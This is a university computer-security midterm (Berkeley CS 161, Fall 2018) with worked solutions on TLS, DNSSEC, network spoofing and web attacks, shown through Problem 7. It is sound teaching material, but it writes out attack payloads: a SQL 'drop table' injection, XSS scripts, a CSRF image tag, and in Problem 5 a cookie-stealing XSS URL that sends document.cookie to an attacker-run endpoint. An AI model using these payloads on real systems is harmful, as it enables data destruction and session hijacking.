Nick Weaver
Fall 2018

# CS 161 Computer Security

Midterm 2

Midterm solutions updated March 2021 by CS161 SP21 course staff.

PRINT your name: \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ (last), \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ (first)

*I am aware of the Berkeley Campus Code of Student Conduct and acknowledge that academic misconduct will be reported to the Center for Student Conduct.*

SIGN your name: \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

PRINT your class account login: cs161-\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_ and SID: \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

Name of the person sitting to your left: \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

Name of the person sitting to your right: \_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_\_

You may consult one sheet of paper of notes. You may not consult other notes, textbooks, etc. Calculators, computers, and other electronic devices are not permitted. We use Gradescope for grading so please write your answers in the space provided.

If you think a question is ambiguous, please come up to the front of the exam room to the staff. If we agree that the question is ambiguous we will add clarifying assumptions to the central document projected in the exam rooms.

You have 110 minutes. There are 9 questions, of varying credit (120 points total). The questions are of varying difficulty, so avoid spending too long on any one question. Use a #2/hb or softer pencil. For bubble questions, fill the bubble completely and clearly erase any mistakes.

Some of the test may include interesting technical asides as footnotes. You are not responsible for reading the footnotes.

Do not turn this page until your instructor tells you to do so.Grade distribution (out of 120 points):

Review Grades for **Midterm 2**

● REGRADE REQUESTS OPEN ● GRADES PUBLISHED

| Range | Count |
|---|---|
| 40–50 | 7 |
| 50–60 | 33 |
| 60–70 | 74 |
| 70–80 | 114 |
| 80–90 | 125 |
| 90–100 | 51 |
| 100–110 | 21 |

| MINIMUM | MEDIAN | MAXIMUM | MEAN | STD DEV |
|---|---|---|---|---|
| 34.5 | 78.75 | 111.5 | 78.01 | 13.22 |**Problem 1** *The Pot that keeps Pouring: Potpourri* **(10 points)**

(a) TRUE or FALSE: Since the world wide web's inception 28 years ago, web technologies have exemplified implementing security from the start.

○ TRUE ● FALSE

> **Solution:** Lots of features, like cookies and the same origin policy, were later patched on to existing web architecture.

(b) TRUE or FALSE: Using HTTPS protects against browser extensions which seek to tamper with your web requests.

○ TRUE ● FALSE

> **Solution:** Using HTTPS means that your browser implements TLS when communicating with remote services. HTTPS/TLS protects against network attackers, but does not protect against a malicious end host, like a malicious browser extension.
>
> In other words, your browser has access to your secret keys. A bad browser can read, tamper with, and even redirect your data.

(c) Nick's Halloween costume was...

- [ ] Cozy Bear
- [x] The 10th Doctor
- [ ] A Responsible Adult
- [ ] Severus Snape

> **Solution:** Attendance/just-for-fun question.

(d) While monitoring dark web forums, you see Dr.Eggwoman touting Shadedoe: a malicious **on-path server that can always out-race packets** in Sonic Corp's internal network. Which protocols/systems may Shadedoe compromise?

- [x] DNS
- [x] DHCP
- [ ] DNSSEC
- [x] ARP

> **Solution:** DNS, DHCP, and ARP are all protocols that are vulnerable to on-path attackers who can out-race legitimate packets. In each of these protocols, the client sends a request and accepts the first response, no matter who it comes from.
>
> DNSSEC is not vulnerable to an on-path attacker, since the responses are all signed. Even if the on-path attacker could send a malicious response before the legitimate response, a client using DNSSEC would not accept the malicious response if it doesn't have a valid signature. (This question assumes that the attacker hasn't stolen any private signing keys in DNSSEC.)

(e) Which of the following attacks *can be executed* by an in-path attacker *but can **not** be reliably executed* by an on-path attacker in the same location?- ☐ Decrypt TLS traffic encrypted with RSA when the attacker knows the private key for the server.
- ■ Decrypt TLS traffic encrypted with DHE when the attacker knows the private key for the server.
- ☐ Execute a CSRF attack
- ☐ Execute an XSS attack
- ☐ Block TCP connections to a targeted site
- ■ Block UDP packets sent to a targeted site

> **Solution:** *Decrypt TLS traffic encrypted with RSA when the attacker knows the private key for the server*: False. The on-path and in-path attackers can both decrypt TLS traffic in this case. Both attackers can both see the encrypted pre-master secret sent by the client, and both have the server's private key to decrypt the pre-master secret. Both attacker can also see the random values exchanged in the handshake, so they can use the random values and the decrypted pre-master secret to derive the symmetric keys and decrypt TLS traffic.
>
> *Execute a CSRF attack*: False. CSRF attacks are web-based and usually involve tricking the user into clicking a malicious link. An in-path attacker does not have any significant advantage over the on-path attacker in getting the user to click on a malicious link.
>
> *Block TCP connections to a targeted site*: False. Both attackers can see the TCP sequence numbers and perform a TCP RST injection attack to block TCP connections.
>
> *Decrypt TLS traffic encrypted with DHE when the attacker knows the private key for the server*: True. An on-path attacker looking at DHE (Diffie-Hellman) TLS traffic isn't able to decrypt the TLS traffic. The attacker can see $g^a \bmod p$ and $g^b \bmod p$, but cannot use these values to calculate the premaster secret $g^{ab} \bmod p$ because of the discrete log problem. However, the in-path attacker can perform a man-in-the-middle Diffie-Hellman attack to force the client and server to derive different pre-master secrets that the attacker knows. Also, since the in-path attacker has the server's secret key, they can sign the server's half of the pre-master secret ($g^b \bmod p$) when impersonating the server to the client.

(f) TRUE or FALSE: If an attacker obtains Boogle's certificate, they can impersonate Boogle.

- ○ TRUE
- ● FALSE

> **Solution:** False. Certificates are designed to be obtainable by anybody without compromising security.

(g) TRUE or FALSE: An on-path attacker in the local network may become a man-in-the-middle attacker after applying ARP spoofing attacks.

- ● TRUE
- ○ FALSE

> **Solution:** True. With ARP spoofing, the on-path attacker can supply the victim with a malicious MAC address (e.g. the attacker's MAC address), and the victim will use the attacker's MAC address as the gateway MAC address. Since outgoing Internet traffic goes through the gateway, the victim will send all outgoing traffic to the attacker's MAC address, making the attacker a man-in-the-middle.

(h) TRUE or FALSE: An otherwise off-path attacker who controls a different autonomous system may become a man-in-the-middle attacker after applying BGP hijacking.● True ○ False

**Solution:** With BGP hijacking, the attacker could force the victim's traffic to follow a different route that goes through the attacker's autonomous system. If the victim's traffic passes through the attacker's autonomous system, the attacker is able to tamper with the victim's traffic, which makes the attacker a MITM.## Problem 2 *DJ MC* (10 points)

(a) Which of the following would ensure confidentiality of communications with a website?

- ☐ DNSSEC
- ☐ TCP
- ☐ SYN Cookies
- ■ TLS
- ☐ UDP
- ☐ BGP

> **Solution:** The only protocols involving cryptography are DNSSEC and TLS. Between these two, TLS is the only one that ensures confidentiality of communications. DNSSEC is used to ensure integrity of DNS responses.

(b) Which of the following would increase the availability of a website?

- ☐ DNSSEC
- ☐ TCP
- ■ SYN Cookies
- ☐ TLS
- ☐ UDP
- ☐ BGP

> **Solution:** SYN Cookies are a mitigation against SYN flooding, a type of DoS attack. The rest of the answers don't defend against DoS attacks, so they would not help increase a website's availability.

(c) Is TCP or UDP more appropriate for a low-latency application, such as a video game server?

- ○ TCP
- ● UDP
- ○ Equally appropriate

> **Solution:** UDP is faster and more lightweight since there is no three-way handshake at the beginning of a connection, and there is no waiting for dropped packets to be re-sent. For a low-latency application like a video game server, the faster option (UDP) is preferable, since you care more about the game not lagging than every frame being perfect. Minor packet loss is acceptable.

(d) Protocols built on ______ are more susceptible for use in an amplification attack.

- ○ TCP
- ● UDP
- ○ Either (equally susceptible)

> **Solution:** The fact that UDP has no handshake means it is easier to exploit for use in an amplification attack. If you're an attacker, you can just send an amplification/echo server a UDP message and spoof the IP of your victim (fill in the victim's IP as the source address). The victim will receive a packet from the server whose size is greater than the size of message you sent. Since there is no handshake, no guessing is required for the attacker. However, if there was a TCP handshake, you would have to first spoof the entire handshake to the server, which involves guessing sequence and ACK numbers.

(e) Which protocol is easier to spoof?

- ○ TCP
- ● UDP
- ○ Equally easy

> **Solution:** To spoof a UDP message, all you need to do is change the source field in the UDP packet. However, to spoof a TCP message, you'd have to also correctly guess sequence and ACK numbers. In particular, off-path attackers can only spoof UDP messages, not TCP messages, so UDP is easier to spoof in general.(f) Which of TCP and UDP are used when you go to visit `http://example.com`? (Assume all caches are empty.)

○ TCP ○ UDP ● Both

> **Solution:** UDP is used when sending DNS requests to get the IP of example.com.
>
> TCP is used when doing the HTTP request.

(g) Which of the following defend against XSS attacks?

■ Input Sanitization ☐ ARP Spoofing ☐ Framebusting

☐ Prepared Statements ■ A strong CSP ☐ HTTPS

> **Solution:** ARP spoofing, prepared statements, framebusting, and HTTPS are all unrelated to XSS. ARP Spoofing is an attack on the ARP network protocol. Prepared statements are used to defend against SQL injection. Framebusting is a defense used by websites to prevent themselves from being displayed in an iframe, usually to prevent clickjacking. HTTPS is the protocol where TLS is used over HTTP to ensure confidentiality and integrity of web communication.
>
> Input sanitization and a strong CSP (content security policy) are used to defend against XSS attacks, since they prevent user input from being interpreted as code.**Problem 3** ***Jokers to the Left of Me...*** **(14 points)**

During the feedback process some students decided to provide some "humorous" responses in the form of fake "attacks". We appreciated the jokes enough to turn them into a midterm question, to see if the students understood the attacks behind the jokes.

(a) One response for a comment was:
`'; drop table MIDTERM_GRADES --`

What type of attack would this comment be?

> **Solution:** SQL Injection. `drop table` is a commonly-seen malicious SQL statement.

How would the data need to be interpreted by a vulnerable system for this to be an actual attack?

> **Solution:** The data needs to be interpreted as code (specifically, a parameter in an SQL statement) in order for the `drop table` SQL statement to run.

Why is there a `--` in the attack?

> **Solution:** The `--` syntax in SQL represents a comment. The comment will cause the rest of the statement to be ignored, which is necessary to make the resulting SQL statement have valid syntax.
>
> For example, suppose the vulnerable SQL query was
>
> `SELECT sid FROM students WHERE name='______'`
>
> where the attacker input filled in the blank after `name`. Then the resulting query with the attack would be:
>
> `SELECT sid FROM students WHERE name=''; drop table MIDTERM_GRADES --'`
>
> Without the comment at the end, the ending single quote would be unmatched (notice there are an odd number of quotes), resulting in a syntax error. The comment tells the SQL to ignore the last single quote, which results in a query with valid syntax.

What is the *robust* mitigation for this attack?

> **Solution:** Prepared statements (also known as parameterized SQL).
>
> In other words, compile the SQL first, and then add the user input into the pre-compiled statement. This way, user input will never be treated as code.

(b) Another response was:
`<script>alert("Gimme An A")</script>`

What type of attack would this comment be?

> **Solution:** Stored XSS. The malicious Javascript is a commonly-seen XSS payload. There is no URL containing Javascript, so it is probably not reflected XSS. By process of elimination, this must be stored XSS.How would the data need to be interpreted by a vulnerable system for this to be an actual attack?

> **Solution:** The data needs to be interpreted as code (specifically, as HTML with Javascript enabled) for the Javascript to run.

What is the *robust* mitigation for this attack?

> **Solution:** Input sanitation. Check that user input is never interpreted as HTML or Javascript. (Tag placement rules is also acceptable.)

(c) A final response was:
`<IMG SRC="https://calcentral.berkeley.edu/assigngrade?sid=11167570&grade=A+++">`

What is the type of vulnerability on `calcentral` that needs to be present for this attack?

> **Solution:** CSRF (Cross Site Request Forgery). The response is trying to force a victim to unknowingly make a request to `calcentral` with the victim's cookies attached, and if `calcentral` does not properly defend against CSRF, the victim's request will be accepted as valid.

What is the *robust* mitigation `calcentral` can deploy to mitigate this attack?

> **Solution:** CSRF Tokens are the best defense against CSRF. Credit was also given for Referer/Origin validation and the SameSite flag, though these have some disadvantages.**Problem 4** ***TLS Fuckups to the Right...*** **(18 points)**

Consider the following bugs in a TLS implementation.

(a) Consider a pseudorandom number generator which has the property that the next output or previous output is predictable from the current output. The browser is using this pRNG but the server is using a secure pRNG.

TRUE or FALSE: This would break confidentiality of RSA TLS, even if the attacker *cannot* make the user connect to an attacker-controlled site.

● TRUE ○ FALSE

Explain (be concise):

> **Solution:** True. In RSA TLS, the client sends a random value "ClientHello" to the server in plaintext. The attacker can see the value of "ClientHello." Assuming the browser uses the same insecure pRNG for the entire TLS handshake, the attacker can use the value of "ClientHello" to predict the random pre-master secret that the client will later generate.
>
> The symmetric keys in TLS are derived from the pre-master secret and the random values "ClientHello" and "ServerHello." The attacker knows "ClientHello" and "ServerHello" since they are sent in plaintext. The attacker has also used the insecure pRNG to learn the pre-master secret. Therefore, the attacker knows everything needed to derive the symmetric keys and break the confidentiality of TLS.

(b) TRUE or FALSE: The attack above would apply to TLS using Ephemeral Diffie-Hellman.

● TRUE ○ FALSE

Explain (be concise):

> **Solution:** True. Recall that in Diffie-Hellman TLS, the pre-master secret is $g^{ab} \bmod p$, where $a$ is a random value generated by the client and $b$ is a random value generated by the server. The client sends $g^a \bmod p$ to the server, and the server sends $g^b \bmod p$ to the client.
>
> Using the same attack from the previous part (use "ClientHello" to predict future pRNG outputs), the attacker can learn the client's random secret $a$. The attacker can also see $g^b \bmod p$ sent from the server to the client. This lets the attacker calculate the pre-master secret: $(g^b)^a = g^{ab} \bmod p$.
>
> As in the previous part, the attacker knows "ClientHello" and "ServerHello" since they are sent in plaintext. The attacker has also used the insecure pRNG to learn the pre-master secret. Therefore, the attacker knows everything needed to derive the symmetric keys and break the confidentiality of TLS.

(c) Now consider where the server, not the browser, has the bad pRNG. TRUE or FALSE: This would break confidentiality of RSA TLS, even if the attacker *cannot* make the user connect to an attacker-controlled site.

○ TRUE ● FALSE

Explain (be concise):> **Solution:** The attack from part (a) is no longer possible. The pre-master secret is generated only by the client, and since the client (browser) is using a secure pRNG, the attacker cannot learn the value of the pre-master secret. The server's insecure pRNG does not help the attacker because it is never used to generate the pre-master secret.

(d) TRUE or FALSE: The attack above would apply to TLS using Ephemeral Diffie-Hellman.

● TRUE　　　　○ FALSE

Explain (be concise):

> **Solution:** True. The attack is very similar to part (b). The attacker can see the value of "ServerHello" and use it to predict the value of the server random value $b$. The attacker can also see $g^a \bmod p$ sent from the client to the server. This lets the attacker calculate the pre-master secret: $(g^a)^b = g^{ab} \bmod p$.
>
> As in the previous parts, the attacker knows "ClientHello" and "ServerHello" since they are sent in plaintext. The attacker has also used the insecure pRNG to learn the pre-master secret. Therefore, the attacker knows everything needed to derive the symmetric keys and break the confidentiality of TLS.

(e) A buggy Diffie-Hellman TLS browser implementation increments its secret value for $a$ by 1 every connection. It connects to properly secure server implementations using ephemeral Diffie-Hellman. TRUE or FALSE: This would break confidentiality of DH TLS only if the attacker *can* make a user connect to an attacker-controlled site first.

○ TRUE　　　　● FALSE

Explain (be concise):

> **Solution:** False. Recall that to break the confidentiality of Diffie-Hellman TLS, the attacker must learn the pre-master secret $g^{ab} \bmod p$.
>
> If the user connects to an attacker-controlled website, the attacker receives the value $g^a \bmod p$ from the user. Then, in a future connection, the user will send $g^{a+1} \bmod p$ to a different server, since $a$ is being incremented by 1 for each connection. However, even if the attacker can see $g^{a+1} \bmod p$, the attacker has no way of learning the pre-master secret in this new connection, $g^{(a+1)b} \bmod p$, because the attacker still doesn't know the random $b$ chosen by the server. (Note that this server random $b$ is different than whatever random value the attacker chose in the first Diffie-Hellman exchange between the client and the attacker.)
>
> Formally, recall the discrete log problem behind Diffie-Hellman: given $g^a \bmod p$ and $g^b \bmod p$, there is no efficient algorithm for an attacker to learn $g^{ab} \bmod p$. In this question, the attacker is given $g^a \bmod p$ (from the first connection), $g^{a+1} \bmod p$ (from the client to the server in the second connection), and $g^b \bmod p$ (from the server to the client in the second connection). Note that $g$ is public, so given $g^{a+1} \bmod p$, an attacker can already easily calculate $g^{a+1} \cdot g^{-1} = g^a \bmod p$. Thus $g^a \bmod p$ does not provide any additional information in this problem, and given $g^{a+1} \bmod p$ and $g^b \bmod p$, the discrete log problem says it is hard for an attacker to calculate $g^{(a+1)b} \bmod p$.

(f) TRUE or FALSE: This would have forward secrecy.○ True ● False

Explain (be concise):

> **Solution:** False. If the attacker recorded a previous communication and then compromises the current value of $a$, they can decrypt the past communication as follows. In the past communication, the server sends the value $g^b \bmod p$, so the attacker knows this value. The attacker can also deduce the value of $a$ during that communication, since they have the current $a$ and know that the past value must be the current $a$ decremented by the number of connections made between the past connection and now. (Even if the attacker doesn't know how many connections were made between the past connection and now, this number is likely small enough to brute force, e.g. on the order of a few thousand possibilities.) Since the attacker has the value of $a$ during the past communication and $g^b \bmod p$ from the past communication, they can calculate the pre-master secret of the past communication $(g^b)^a = g^{ab} \bmod p$. The random values "ClientHello" and "ServerHello" from the past communication are also recorded, so the attacker can use the pre-master secret and the random values "ClientHello" and "ServerHello" to derive the symmetric keys and decrypt the past communication.

(g) Google uses a hierarchical certificate structure. They operate their own root CA whose private key is used to sign individual server certificates for Google servers. This CA certificate is trusted by the browser just like any other root certificates. If an attacker can get the private key corresponding to Google's root certificate, which of the following are true?

- ☐ An on-path attacker can decrypt all future traffic to Google.
- ■ An in-path attacker can modify content a user sees from Google.
- ☐ An on-path attacker who stored all old Diffie-Hellman TLS traffic to Google can decrypt this traffic.
- ■ If DNSSEC is enabled, a man-in-the-middle attacker can impersonate Google.
- ☐ An in-path attacker can impersonate other secure websites that use certificate pinning.
- ■ An in-path attacker can impersonate other secure websites that do not use certificate pinning.
- ☐ An on-path attacker who stored all old RSA TLS traffic to Google can decrypt this traffic.

> **Solution:** The two main points needed to solve this part are:
>
> 1. The private key used to sign certificates is not used to encrypt any traffic. In fact, TLS connections never use the CA's private signing key for any purpose, since neither the server nor the browser know the CA's private key.
>
> 2. The in-path attacker (MITM) can use Google's root CA's stolen private key to sign a malicious certificate for the attacker's public key, and use that malicious certificate to impersonate Google.
>
> *An on-path attacker can decrypt all future traffic to Google*: False. See point (1).
>
> *An in-path attacker can modify content a user sees from Google*: True. See point (2). When Google sends a message to the user, the attacker can intercept the message and change it to an attacker-chosen message. The user will never detect that the attacker is not Google, since the attacker has a valid certificate that certifies that the attacker's public key belongs to Google.
>
> *An on-path attacker who stored all old Diffie-Hellman TLS traffic to Google can decrypt this traffic*: False. See point (1).*If DNSSEC is enabled, a man-in-the-middle attacker can impersonate Google*: True. See point (2). DNSSEC guarantees that the user will get the correct IP address of Google, but the MITM can still intercept messages sent to the correct IP address and change them to attacker-chosen messages.

*An in-path attacker can impersonate other secure websites that use certificate pinning*: False. The attacker cannot forge certificates for websites that use certificate pinning, because clients connecting to those websites expect a certificate signed only by a certain CA (not necessarily Google's root CA).

*An in-path attacker can impersonate other secure websites that do not use certificate pinning*: True. See point (2). Without certificate pinning, clients connecting to those websites will accept any validated certificate, including any certificates signed by Google's root CA.

*An on-path attacker who stored all old RSA TLS traffic to Google can decrypt this traffic.*: False. See point (1).**Problem 5** ***Know your ABBCs*** **(18 points)**

Suppose you are the webmaster for the Anti-Blockchain Blockchain Club (ABBC). You're creating a website abbc.berkeley.edu.

(a) Your friend Eric from ABBC notices that when he goes to http://blockchain.berkeley.edu?q=whatsupdawg, their website redirects to the search results page, at the top of which are the words: **Showing results for: whatsupdawg**. What is a potential vulnerability in this code?

> **Solution:** Reflected XSS. User-inputted data in the URL is being displayed on the website, which can potentially lead to reflected XSS attacks.

(b) How can you exploit this vulnerability? Provide a specific URL that you could enter to steal the cookie of the person logged into blockchain.berkeley.edu. Assume that you have a script to record inputs from the URL at http://abbc.berkeley.edu/save?message=<input>. You can open a website in JS using window.open("URL") and that you can concatenate strings in javascript using the + operator.

> **Solution:** First, note that if we enter script tags into the `http://blockchain.berkeley.edu?q=` the URL, and the webpage doesn't do any input sanitization, then whatever script we input will be run as Javascript. For example, the input `http://blockchain.berkeley.edu?q=<script>alert(1)</script>` will cause the Javascript `alert(1)` to run.
>
> Next, we have to construct some Javascript that steals the cookies of a user logged into `blockchain.berkeley.edu`. From the question, any request to `http://abbc.berkeley.edu/save?message=<input>` will let you learn `<input>`. Since we want to learn the user's cookies, we want `<input>` to be `document.cookie`. Finally, we want the user's browser to make a request to this URL with `message=document.cookie`, so we use `window.open` to force the user's browser to open a window with this URL.
>
> In total, our URL looks like this (broken across several lines):
>
> ```
> http://blockchain.berkeley.edu?q=<script>
> window.open("http://abbc.berkeley.edu/save?message=" + document.cookie);
> </script>
> ```
>
> Note that in the Javascript, `document.cookie` must be outside the quotes so that Javascript interprets it as a variable containing the cookies and not a literal string.

(c) Blockchain @ Berkeley fixes this before you can exploit it. However, your friend Austin has joined Blockchain @ Berkeley to give you some insider info. He notices that the Blockchain @ Berkeley cookie is scoped to `berkeley.edu`. How can you exploit this when Blockchain @ Berkeley users visit the `abbc.berkeley.edu` site to spy on who they view as their competition?

> **Solution:** Note that cookies with the scope `berkeley.edu` will be sent to any domain that ends in `berkeley.edu`, including `blockchain.berkeley.edu` and `abbc.berkeley.edu`. This means that any user logged into `blockchain.berkeley.edu` (i.e. their browser has a cookie from Blockchain @ Berkeley with scope `berkeley.edu`) who visits `abbc.berkeley.edu` will also have their Blockchain @ Berkeley cookie sent to `abbc.berkeley.edu`.
>
> Since you control `abbc.berkeley.edu`, you will be able to see a Blockchain @ Berkeley user's `blockchain.berkeley.edu` cookie when they visit `abbc.berkeley.edu`. In particular, you can see the user's login cookies (session tokens) and use their login cookies to impersonate the user to the `blockchain.berkeley.edu` website.(d) Which policy allows `abbc.berkeley.edu` to launch this attack?

> **Solution:** Cookie policy.
>
> Note that same-origin policy is different from cookie policy and not relevant to this attack, since we are dealing with sending cookies, not webpages communicating across browser tabs.

(e) How would Blockchain @ Berkeley prevent this attack?

> **Solution:** Blockchain @ Berkeley cookies should be scoped to `blockchain.berkeley.edu` so they are only sent to domains that end in `blockchain.berkeley.edu`. Since `abbc.berkeley.edu` does not end in `blockchain.berkeley.edu`, you will no longer receive Blockchain @ Berkeley cookies.

(f) Suppose you go home and open your personal website, `imsogoodathacking.com`. You have a similar script at this website to store inputs. Can you launch the same attack as in part (c) using your personal website instead of `abbc.berkeley.edu`?

> **Solution:** No. The attack in part (c) works because Blockchain @ Berkeley cookies are being sent to any domain that ends in `berkeley.edu`. However, your personal website domain `imsogoodathacking.com` does not end in `berkeley.edu`, so you would not receive any Blockchain @ Berkeley cookies.**Problem 6** ***Wi-Fi (in)-Security*** **(13 points)**

Berkeley is under attack! A rogue agent from Leland Stanfraud Junior College has penetrated the campus's security "perimeter" (aka, hopped on Bart and walked up hill) and is attempting to subvert Berkeley's students and networking in an attempt to launch psychological attacks to affect the Big Game.

(a) The campus has an open Wi-Fi service called CalVisitor; it does not use WPA, WPA2, or any security enhancements[1]. The hacker wants to attack Berkeley students who are using CalVisitor. What are some possible attacks?

- ■ Identify which devices are browsing sites that use TLS.
- ■ Block other users from visiting sites that do not use TLS.
- ■ Block other users from visiting sites that use TLS.
- ■ Identify which devices are browsing unencrypted sites.
- ■ Steal cookies for sites that use TLS but don't mark cookies as `secure` and don't use HSTS or cert pinning.
- ☐ Steal cookies for sites that use TLS that don't mark cookies as `secure` but do use HSTS or cert pinning.
- ☐ "Rickroll" visitors of encrypted sites by causing a video to play of the infamous Roy "Wrong Way" Riegels play in the 1929 Rose Bowl.[2]
- ■ "Rickroll" visitors of sites that do not use TLS by causing a video to play of the infamous Roy "Wrong Way" Riegels play in the 1929 Rose Bowl.

> **Solution:** Because the Wi-Fi network is insecure, the hacker is an on-path attacker who can observe all network traffic. The hacker can also spoof any messages.
>
> *Identify which devices are browsing sites that use TLS*: True. The hacker can see when a TLS handshake is being performed.
>
> *Block other users from visiting sites that do not use TLS*: True. Recall that HTTP is built on top of TCP. Also recall that on-path attackers can easily perform a TCP RST injection attack, because they can see all sequence numbers. The hacker can perform a TCP RST injection attack and terminate the user's connection.
>
> *Block other users from visiting sites that use TLS*: True. Recall that TLS is built on top of TCP. The hacker can perform a TCP RST injection attack and terminate the user's connection.
>
> *Identify which devices are browsing unencrypted sites*: True. The on-path attacker can view all the messages being sent and identify which messages are human-readable (unencrypted).
>
> *Steal cookies for sites that use TLS but don't mark cookies as* `secure` *and don't use HSTS or* cert pinning: True. If the cookies aren't marked as `secure`, they are sent over unencrypted HTTP, so the on-path hacker can view and steal those cookies.
>
> *Steal cookies for sites that use TLS that don't mark cookies as* `secure` *but do use HSTS or* cert pinning: False. HSTS forces the browser and server to only communicate over secure HTTPS. Even if the cookies aren't marked `secure`, HSTS will force them to be sent over HTTPS, so the on-path attacker cannot view or steal those cookies.
>
> *"Rickroll" visitors of encrypted sites by causing a video to play of the infamous Roy "Wrong Way" Riegels play in the 1929 Rose Bowl*: False. TLS is end-to-end encrypted, which means an attacker cannot inject malicious messages.

---

[1] In fact, CalVisitor deliberately blocks outbound `ssh`, so you can't use ssh to create a secure VPN onto a better network! So not only is it insecure but there are measures taken to deliberately prevent users from establishing a secure connection.

[2] This was when a Cal player, Roy "Wrong Way" Riegels, recovered a fumble and ran the wrong way. He was eventually tackled by a teammate at the 1 yard line and the next play resulted in a safety. Georgia Tech ended up winning the game 8-7 and winning the National Championship.> *"Rickroll" visitors of sites that do not use TLS by causing a video to play of the infamous Roy "Wrong Way" Riegels play in the 1929 Rose Bowl*: True. The on-path hacker can inject messages into an unencrypted TCP or UDP connection.

(b) Fortunately, within 15 seconds, the hacker was caught by the CS161 GSIs. *At the extremes* what are some possible consequences?

- ■ UCPD arrests the hacker
- ■ The hacker is prosecuted for violating the Wiretap act
- ■ Campus decides to terminate CalVisitor

> **Solution:** This was an open-ended real-world consequences question. Most answers were considered correct.

(c) After this crisis, most students realize that they are not well-prepared for the dangerous Internet. The campus decides to help the students, but still wants to keep CalVisitor for real visitors.

The campus does the following: if a student uses CalVisitor to visit Berkeley websites and logs in through the CalNet Authentication Service (CAS), the campus will:

- Send you a warning email: You should not use CalVisitor; instead, use AirBears2.
- Add CS161 into your next semester's course enrollment shopping cart.
- <u>Add this machine to a denylist/blacklist of CalVisitor; it can no longer connect to CalVisitor.</u>

To implement the underlined, the campus collects some information about the device. This information appears on the layer-2 (link layer), and it should be unique for each device. When it is added the denylist/blacklist, all CalVisitor access points will reject devices with this information.

What is this information? Write down its abbreviation or the full phrase (less than 5 words).

> **Solution:** The MAC address (or Media Access Control address) is a unique address for every machine at layer 2 (the link layer).
>
> Not to be confused with message authentication codes, which have the same abbreviation. Also note that IP addresses would not be a correct answer here, because IP addresses do not appear at layer 2 (the link layer).

The idea above is actually broken for a reason that we won't discuss here. The campus has another idea: encourage the students to use the campus VPN for all Internet connections. If a student uses the campus VPN for at least 10 hours per week, the student gets a 50% tuition remission[3].

In more detail, a student can securely install campus VPN software on personal devices. The VPN software is *hardcoded with Berkeley's certificate* and by default will be turned on. To log in to the VPN, the user uses his/her CalNetID and passwords. *All* the user's traffic and requests are automatically routed through the VPN.

The campus will count the time a student uses the VPN. If a student satisfies the requirement for the whole semester, he/she will receive a check at the end of the final exam of CS161.

(d) Imagine the student now uses a password-less public Wi-Fi at Charbucks, the VPN is turned on, and the student connects to http://www.bank.com/ and types in their password. Is the student's password protected against a local attacker at the Wi-Fi network at Charbucks?

[3] NOTE: This idea is also broken because the partial fee remission may encourage students to delegate their CalNet usernames/passwords to a friend who can help them satisfy the online requirement, which is never a secure practice.● Yes, the student is protected. ○ No, the student is not protected.

> **Solution:** With the VPN enabled, the student's computer will first make a secure TLS connection to the campus VPN. The VPN will then make an HTTP connection to the bank and forward the student's request.
>
> Because the connection between the student and the VPN is secure, a local attacker on the Wi-Fi network will be unable to attack the student's connection to the VPN.
>
> However, note that the student is not protected against an attacker between the campus VPN and the bank, because the campus VPN and the bank are communicating over insecure HTTP.

(e) What information can Charbucks infer about the Cal VPN user, assuming Charbucks is doing sophisticated network analysis and doesn't care about legal restrictions:

- ■ That the user is a regular customer based on a device identifier visible to the Charbucks network.
- ■ That the user is probably affiliated with Cal.
- □ What sites the user is visiting based on IP address.
- ■ That the user is *probably* watching a 4K video rather than visiting a class website.

> **Solution:** In this situation, Charbucks is an on-path attacker who can observe all network traffic, since they control the local network.
>
> Charbucks can see the user's MAC address, which is unique to that user's device. If the user always uses this device, Charbucks can conclude that this user is a regular customer.
>
> Charbucks can see that the user is initiating a secure TLS connection with the Berkeley VPN, so they can deduce that the user is probably affiliated with Berkeley.
>
> Charbucks cannot see what sites the user is visiting, because all of the user's traffic is being routed through the VPN. No matter what website the user visits, Charbucks will only see the user make requests and receive responses from the VPN.
>
> Charbucks can see the size of the messages the user is sending and receiving, which would help them deduce if the user is watching a high-quality video (lots of data sent over the network) or visiting a class website (less data sent over the network).**Problem 7** *DNS, DNSSEC and its Discontents* **(12 points)**

(a) Write the firewall rule necessary to let all internal hosts on the interface `int` access just the Google Public DNS server (8.8.8.8) which validates DNSSEC. Reminder, DNS uses port 53, and requires both TCP and UDP.

> **Solution:** `allow ANY *:*/int -> 8.8.8.8:53`
>
> This rule allows any internal IP address to communicate with IP address 8.8.8.8, port 53 (the Google Public DNS server).

(b) This allows clients to *potentially* validate DNSSEC using data received from Google Public DNS by querying with `DO` (DNSSEC-OK) set. To verify the DNSSEC signature for the valid A record for `www.stanfraud.com` which was queried with `DO` set and which returned just the answer and associated RRSIG (as `stanfraud.com` properly supports DNSSEC and they do have a record for `www.stanfraud.com`), a client would need to also request what information from the Google Public DNS server. If no record needs to be asked for of a given type, leave that part blank.

`DNSKEY` for:

`DS` for:

`NSEC` for:

> **Solution:**
>
> DNSKEY for .com and .stanfraud.com
>
> DS for .com and .stanfraud.com
>
> No NSECs needed
>
> The validation chain for this DNSSEC query is: root, .com, .stanfraud.com.
>
> root's public keys are hardcoded, so we don't need a DNSKEY record for the root. However, we do need DNSKEY records to learn the public keys of .com and .stanfraud.com.
>
> The root delegates trust to .com by providing a DS record for .com. Similarly, .com delegates trust to .stanfraud.com by providing a DS record for .stanfraud.com. Therefore, we need DS records for .com and .stanfraud.com.
>
> NSEC records are used to prove that a domain does not exist. Since www.stanfraud.com exists, no NSEC records are needed.

(c) TRUE or FALSE: An on-path attacker between Google and the authority server for `stanfraud.com` can manipulate the results so that the a non-DNSSEC validating client will believe the wrong IP address for `www.stanfraud.com`.

○ TRUE ● FALSE

Explain (be concise):

> **Solution:** False. In this question, Google asks the `stanfraud.com` name server for its DNSSEC records, validates those records, and then makes those records available to other clients on Google's public DNS server.
>
> Google's public DNS server will validate DNSSEC records before making them available to clients. Therefore, an on-path attacker between Google and the `stanfraud.com` name servercannot tamper with the DNSSEC records that Google receives.

